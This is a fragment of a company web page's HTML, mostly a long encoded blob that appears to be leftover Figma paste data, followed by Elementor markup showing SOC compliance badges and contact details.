GRkFASarEYn8JIbMxBzBMya9DhlzG9xJZn3on0U2C9VbXvFeYC91pn/G5l3r4ZmdYqWEDHvkkZfztDfrI5A7WvzS3MA+NX5hbnwcm7dUsb9aBeVj/JvjLKRC2RWY7fMT2avPF5zH3IF1WlKWVi83Cfj8/jaOtXIJ1IkSwfV6d18gq0q5O7ptzushBog4kITzmgq5nAr3VwbTGBXuegtoEEfL3+sFiLudWVd8969Zq0d4MVZaW9Lq+DZkbpxmY9fan3JnlzN87cLCWJIG+RoiT3MH23NXkF91bNxq+63qY5ZaNXb7ek+dvTd2QfrqXudd1HNA6/kPso/[base64]/IcyTM/oED4GxoLyX5BUg+JF4NJCE/[base64]/G4EVPAbyVZkfU7LW0mJFnnCV3CA8xFMDXrQa1JEMr41eypfXLQL1JT39b0ujV5eg6vg89B6FHCDcaLP3kzJ3+HaAm6awBCDiLmnBpspjgBOYlTEs+Wd8LYHoyRkV3DYZ8QMbxiQp452dsahivEA8UlbFnxss/JVG8lFV+BSOVoKY7OFypXxzOFdI2d36g+hEH26y08+TqLQr3RsEuBLchdaXuJVmUaLeFc2bfKcGfjXrkp92r0AxO5oRmcm9woPN/fvuz8NNnEVEWrXoefN0ezKvJatnIfW4n4ek/J+dJCmLj23Guw+X0dNle9LnXthuw16FpWZgsEgXc4nQkHSouIS94sZrlcghKN4iXid+8Mz5sH8+bIwG17bWPLc+zamn5ebgDYNIvFjN7ZzIOe/XCSzTFFdkaTvisj0jZHqiccm8VyW3/2SYeOh8fCZj8UUW/hCbQqtU35aBeAnK7T6tLlk/1Nod60v4hblMHjuTDXRudQ/5k5GAY5ktLssucN3UmofIrRQd+S9/zOIblgDQichnJks+9Ab84bXGxsyWRkXsfoR8RKE/w3MGojDQIj5fxQrlC5ktdjHSJGaDsGvIlBO9Qcf5WsyWd+XFrf4Zc+e/VWZ11AflBr4MSRytUzLfi5AxRIGvZYTeRJJO2SPHNBlkc/54plmZEnwgn3JZELlEE5lEYHfBQbwUiBZ/[base64]/ciSOnQFxWUTQtdftpUgVYFUm5LWm2MasdcvNG1ILhm9gErM+wHGw3SbouqmR6mBCx6ZZDH89+lU232GL5BJYK0iTOMmk3hNk2pYPGX9p3ICeJbHtDMLSBdzI7JfgNMG854xQ977l5GQ7aCqMUa9qzr/1h5xZ20TOAiyxguEEHNqjOOS5lS+LnlgnepTdizckenn9Q6db19/[base64]/0EAHq274AMk12Yxcjb2IVdEYL9cNvhxWunRaSGL1rYGHI2BwNYrRFJJhetbh1wpGEjYh/[base64]/Tm4b+CqPX1R8z9Q+j+bbY2GLc5WyxkxaLUNP+QjwopnZfkk6/[base64]/VdCrmIh2URxEVIv+ZbUhTj35Fy1oI6sxUJp7AeqOZ+dm4JJNvxsB/hCyrO95h8iiMdsn3MdDzQK/eHXospwp6830G5ktkwCxIQHl31QuTSlRcrj6T0cWKiuVeIli17yS5/yTvKDJr2LYKbczvyY1AxiS4UOASS4qRZz9x8CKEea8HFMPGVJdx+S9oX+3rSIqZ0vD4d1cfJjx2dGg3HF9RZleF4FMeIboy/ljePnmkyHnwdiuPzsA01tJ8rmBPzcPPZvLl2HqRWgjauUy0rKVvmwzlz8lBv7ClD2ttrFF9u6/cmMo4M4vUJqHy5tKeb6iVzgwI7jNQWe9GuDOeSuQMRWG2LaNu7Mcmm2vm5vHfTPKcBItU42MPm4Uno7NZ5OPhn1Ie9ra96BFlVhy/mze0pRKvUB1R/eALs7Mp0/[base64]/x3avwfRUZgN+woF+6U2/E8N4+XOzAv9y7ufC5B5BHT+0g213WL5eeKlLXTmYl1Iyy5zaMDPprF3I4DmzGay0O+c2q+uy5MSbB4ssS4JS2rP5cLCOWakrvQRUvpwAczscUZ9RfcxHtqF/yBO/ilEtYp1BOSEW30FjAha+UMPtsTeS/WNOGNF0e11Tfnw5J717ZAvyD7iLM4VdeyuRJSUUQj1ES/lCgl+Xeylr9u5MfLsmCxOf/yJ2QA4vj8QnkeJukF9mBDMadFRb2LALqgrgGKrn3iVj46y9AioBONQxcOdpAmJ3DGLad0C5BgqA4U5ebvMXD7RvXtxpcTRj1nLzrOSv2r/CVfpXnMc86+R2WECxFBc3YEeuyKGa7j4W0y90b+nvsnuUC1mObVTS13xVQvo6RXO20qpV53xzcoA98Qvb9pDxm1BSLVeijcl2X/uzg96n4ABfRg2m/Aze7mGKltKa3hnusspRfYH43mi4fYEoJDgEDffVEEA1OLSe6WSBinu7IVkH/R4Dzxxl93aRmSnnzPqpKFKuXW93Mov2JzOX9SNCBy4dG5Oksh3NwsTmHNbXI8A4W0tWj5fXydiV5V21MovfPtGnWX1g3u6ZQtJmkC4OJa1oW89LT1fkuhGrEH7KZH9vgse9zYGvaCT8zNSAxHWBoXDzMKWE6k1Deys+hsvixNaI3fxVmJDC/z+MQMpalEPMCF3wYWceDj5gVtD8BlNlEsiiUdE7lrb9gkVv2eo0N4xk4YYV0d4kE4iCA8mhXxIfleWfoLiX72tf5OsR6tpFMo/RsUJNbEH2DUDbnGqYbShK5v8CSwZChCyiEgbBk5+MclKoCrbTlsi8uOChjqxzqrPJ5gETztbYXTAwme+3I1HdxElHxB2xnceUT/[base64]/X5UppS/xIZl9pYLA5K3884ypfAuGhTbWbWx4IIPDYZd8S5AZHCljscQJ40azWOksdfOqgvGvBAeQOYjM6whwZMnnUXuMb0I/tzWvh/FUqBOlkJ/P8yPFT4x1Lu6a/fgmw3Vl08LRVRgNEo4cUcdEZN5Q8OaZ1DWEY7Z0jSpIPM9SWxFZWpLMgyKVEnlF5vUFb4Eywq96U565LoqA5ULgLJusiD2b9zdkt5xGaWW/KpuocFAhSogGUKWEYEZs42LFlhUO8GzKyl2zr7LCgR+jrQzPd/oj0LY1wjh8pmWeGs4p9tdCnOWtsD9DRzAoNYlra4jalEuVM0nOC4bEzjZY5APpHC4yJ141CvAerddfLRE11OBeUOv16q1VDUly8FLr9kjl13F0EIOIyH9SbAurjGfaTeHc8cVJngRDBxgd8UfsJrJwkfbVGXke9mUPyYXm+USKoniqmS1vcbJFQ/LxE6z10iDEAYpvTR7BOmGw1DdgT1bwlu2gx/5AZF5Y8I7O4kWsbdUuMi8qeMdoagq3y+a4alGMs2ZNE3PzxBy8E68CdVGajDE7OYfWnv/[base64]/pIIifL6mJgJN0ffWjCPQ+k5FHMvGYkEU3H/vWcej5pm5+DbC+YJY6HL+NcubaucIvOaBe+JidY5vmujULZbFUXBgiM1q81efzwZX5aZtB6DrMdShcMciwEMR1YU+HctSqTpgyimZJHZCWzJFUUp0UsFL8phBZhrBNf7+7v3HoTTy5njqrmtZ6tHcBZrsdmxZ69ydXhVww2HKRhWcZw32Uq1aBUG2dHvswixJGzF1N/N4iKllsEomQW+tzXCMmjE0K0cWB47/mwbEBUy9u1vK63bbZdotLtisYhfaK8rsBzNgHfDPbt+25sSDDebROCazc1IiTAXTJ6GyuK9FtiYyC2LBULd/WjWxRIxOIMAaA9sOra3r5UXIkDr66CyP22m1zRYbVIWqCCzHSQalwqksJlfnzLuWzCb7LPrhEShw+CiEnJbmkPUvu2/P2eXh1FFzAKHD1IjcVmdTOZxxymVDxaMX9FZWp5O+oNtmOLIew57e17u76PGDF6n5v0M337cjvkQhx/78WTqZMH2Toz5AMtAE8LIwviPFyz0xss25WMrNUFQvBuyTI6jvaEW06XHjFNNMS/OeTov4vw7Cl5hKO0Jk1edR+8smEcIhUAV3wHfVTB3qKqZF3leUVLlfsQyYC377XLpoz9yC9JCf3sbXk3eLEZyFBKwL7ElS3G+J336bnMkzlfwHOFAwWWzrO8H07+COapJp9pEcjW7ksRjjtuGO/3LI8YEwIlobnbJBaf3FLyT0h/bk3TuvLdgrtmB0oaNdNCNU0q9jkYyHfFNLrcPZpHIZ7w9YjEl0CwOERK+VhElPqU27zpUilg4q9AIP2q0Ph6Ijd++YD5S8G5QUDfMgG7cihUoMh8ueDdNw2274AT2h6biM7IFc7O2U2Z4t3fZuhF5WoFh2/VbtKxG8HUyVbk9L2ceti+bzsvj7RKDi4kD7dbki9Yl+aa9uOVi1m5jUzO7LG8Q1sd4Cf1RA5bowcO3R8P9LfmsWGKju+F5/kbmfUXvkXCHJJ2pwSjK8H+UZQZnuxvusxAipIodS4g9WjS7xwyIZLYSBXvsVb/a9GXfexzNgtsNoTgNB8kYfbVoHl+7Spt2v+1G9JD1O1ySXCHzRW0tLMHW69cW28Ii87GCl5criiX5ikqmaeIq55Ee4x2/2gfJ6nBnp7J7IDHO5ZQUdsnz7A6kaPyB/fGoFsVMR3xA3WTVhVLept30KNhcnU4yQdFrZFjcFupRST83inR7uyibgGhiYYvjD9FWRLc2ZEpPt3cv04S3uH8lbOlqyKt0SNThyP7V4cvSP9Uu45e7pVZljTUNY2RauMfuBkdAvFgvDnMEuLMTT0V/YUx/Y3HQvl2pxHwgECe0yHycDYlky8KcoOW3JNVRdlrzFAr7V4MWpbqy+Al8ZnkvqRlybKEQ45da9absITd56EJsNgjGSyTbS1Cromk+oV/Sazac6E3jQqXzqQK7mL71uwRbgXKTu92olWRRNyuNtv4CqBf0ulZEfqlRL+lmQe+HkJCfr+PUP7AXSwpNvd1SzN67W7DXqeW+HblFuZCw6a7qLdVbG1AUrCMq/JV6rVHdBKSNLBMzTzJHidV3Nrs1+fmSY3HHjzdLLVJyNUc4TJDlV5XkWsPJ08Fmd70lr8ckZdfIjTE9IeAQ3rJ4KpZDN7ThslQeR7++PBIx2I4Xsh0vznV8IdvxxbgDS47RI1dhdPlKRo/GjJbG9v6D8U89xJW8ZePPXcLL9fXwlfPYPK6r/OitwAemEF7an7KyYb4s6AsF9mvuUpz5EuoXua8eWMiHONnfwRoGsspZ0JcLZkkaFqlZyIOeOTJGpdUulaRhC/9qwSxz1JGB/IMsh1O9P2oBzy6aY+ra2ezfF8zxvb6ciA8Cdgzj85m6zy+ylSMSb3NfzZuTz4i6HPMN9+QLyzHWs4rmmmg0iZfjuB/[base64]/BqPVrGSDhfiUWdMRwmx5M7Ql6TudNz841hHE0mFw72LS9yHSad1z47QHfvqpmdz4B8VQsp6Ys7RxXzPoZlDq2TvsKIwtTG9ir/BdvQRW0B1oLsPKfJmO4cKcerv5cF1gfmOajWftrMhhCNzHMzmi0GDtFclBK5zuANAKiMP1MwPpNifvH4LDukuGoQ6neMZHOoHI1FP+CYvVX2induX92BTK26PSGxcCEBgBB0jCGNbQg/9MgDQ53PFxfTWZQi1CgVoe0JkSpEkFuKI5Mn6WggH7Mw5oaS3JTnzLkm2qFXteP1iCxB6/lXxuT6Zm8tfTUqZ99SygsVQpDWIK50S6xxkiVXDNZKnSRnl0iXWcSYtfXnx5ZsajNefo/Yn2NM8ssuH6/FR9NXudwvL7ol2P70YvJO2AnNuve8TrIQZ97quuaK175OyY1ZvZeZAV6bApNLfdcpWUwucX7WDen09RVEzhZm1r/UGblXoEzubE1+V9pgyLttxgOBDtuC7dtrqH0Mg9ylZVwvyvixU/Tknqh8oss04+tspW6vXtHeeQFCoEGSfqu0wSNXCtx6tCZv0BfW7uJvce1u/i6s3cPfxTV5U35p7an8PbImAWQZr+XkLt3RlXYbKZA6xqrI6heQPC44J9YEehLXj8c1c1fxTum9/mvX5e91WJZ1ntc36vy9oSqwG6s9/t5UlR7fvFJfXVcat5CqlDquAw9rEmnieStLKo/bxGe6vdbk78NFGVT2jwiaKBaJRwpXj2LEhc6j7+XPHdUVqf2YUrksbD7W3b19nEa3H9+VDjzBeWJPFJeL55NcbPwbGDge3xiUmoL2TWfKwuc34wjwuDNQAT1ZOnOXAO6Wzt3TtHdon1KuSsFTy1UZmacFHV3Bn64sfMtZfXxrp17p2Q5/W9Be7+qF2m+vN6U/30FIX3r4nY1SuSb9+q74vv93l9d7PZVLyV7IJlUW/t1VSCZoLx68Kmkrw5rMphLuA+mV9nrP0lrF7ONT6EiuNcERturqd3MWQPp0o7ZqL76fEW9GutIQXe5OWIjN98V612IR4XFPqdPRuyi2zdvLpRYmgVRFFppGjfGHBxF+1RmOemtFCNRcb1fcSK+isvIL7pbOGocbNlUPaqWu/qz16eyl9WOp3j+ceb/[base64]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[base64]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(/figma)--&gt;"></span>Commitment to Security</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-953a81e elementor-widget elementor-widget-gallery" data-id="953a81e" data-element_type="widget" data-settings="{&quot;columns&quot;:3,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;aspect_ratio&quot;:&quot;1:1&quot;,&quot;columns_tablet&quot;:3,&quot;columns_mobile&quot;:3,&quot;lazyload&quot;:&quot;yes&quot;,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-gallery__container">
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://firmatek.com/wp-content/uploads/2024/11/21972-312_SOC_NonCPA-e1749508592327.png" data-width="181" data-height="180" aria-label="" role="img" ></div>
														</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://firmatek.com/wp-content/uploads/2025/06/A-LIGN-SOC-Badge-small.png" data-width="200" data-height="200" aria-label="" role="img" ></div>
														</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://firmatek.com/wp-content/uploads/2025/06/A-LIGN-SOC2-Badge-small.png" data-width="200" data-height="200" aria-label="" role="img" ></div>
														</div>
					</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-616c3deb e-con-full e-flex e-con e-child" data-id="616c3deb" data-element_type="container">
				<div class="elementor-element elementor-element-3148647d elementor-widget elementor-widget-heading" data-id="3148647d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Get In Touch</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-6ec6c470 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ec6c470" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@firmatek.com?subject=Get%20In%20Touch%20with%20Firmatek">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-paper-plane" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M476 3.2L12.5 270.6c-18.1 10.4-15.8 35.6 2.2 43.2L121 358.4l287.3-253.2c5.5-4.9 13.3 2.6 8.6 8.3L176 407v80.5c0 23.6 28.5 32.9 42.5 15.8L282 426l124.6 52.2c14.2 6 30.4-2.9 33-18.2l72-432C515 7.8 493.3-6.8 476 3.2z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@firmatek.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:210-651-4990">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">210-651-4990</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
